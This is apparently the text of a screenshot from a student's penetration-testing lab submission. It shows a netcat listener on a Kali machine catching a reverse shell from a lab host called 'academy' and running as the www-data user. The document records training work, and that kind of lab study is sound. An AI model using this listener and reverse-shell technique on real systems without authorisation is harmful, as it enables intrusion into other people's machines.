 ┌──(kali㉿kali)-[~]
└─$ nc -nvlp 9000
listening on [any] 9000 ...
connect to [172.16.11.244] from (UNKNOWN) [172.16.6.102] 48170
Linux academy 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64 GN
U/Linux
 10:43:17 up 29 min,  1 user,  load average: 0.00, 0.03, 0.29
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
root     tty1     -                10:12   29:33   0.10s  0.05s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
Student Name
Rum Ham
Student Reg No
10201321